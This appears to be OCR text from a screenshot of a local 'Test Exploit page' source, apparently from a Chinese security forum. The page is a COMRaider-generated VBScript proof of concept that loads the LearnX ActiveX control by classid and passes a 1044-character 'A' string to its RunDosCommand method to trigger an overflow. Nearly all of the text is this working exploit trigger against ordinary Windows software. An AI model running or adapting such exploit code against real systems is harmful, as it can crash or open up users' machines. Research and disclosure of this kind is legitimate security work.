 http://127.0.0.1:1325/test.html - 原始源
文件(F) 编辑(E) 格式(O)
1 <html>
2 Test Exploit page
3 <object classid='clsid:31F4B58F-5981-488D-94A6-6CA7AC034FAC' id='target' ></object>
4 <script language='vbscript'>
5
6 'File Generated by COMRaider v0.0.134 - http://labs.idefense.com
7
8 'Wscript.echo typename(target)
9
10 'for debugging/custom prolog
11 targetFile = "C:\Program Files\Pattek\LearnX\LearnX.ocx"
12 prototype  = "Function RunDosCommand ( ByVal commandstr As String ) As Long"
13 memberName = "RunDosCommand"
14 progid     = "LEARNXLib.LearnX"
15 argCount   = 1
16
17 arg1=String(1044, "A")
18
19 target.RunDosCommand arg1
20
21 </script>
22
先知社区